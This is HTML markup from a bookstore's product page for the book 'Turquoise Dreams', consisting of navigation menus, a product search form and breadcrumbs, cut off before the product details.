                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/the-mire-painting-a-mirage/" rel="prev">The Mire &#8211; Painting a Mirage</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/brilliance-of-hope/" rel="next">Brilliance of Hope</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/biographies-memoirs/">Biographies &amp; Memoirs</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Turquoise Dreams</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/general-fiction/">General Fiction</a>&nbsp;&#47;&nbsp;Turquoise Dreams</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-334354" class="product type-product post-334354 status-publish first instock product_cat-biographies-memoirs product_cat-general-fiction product_cat-new-arrivals product_tag-uprooted product_tag-zvadzugwa-musango product_tag-painting-a-mirage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
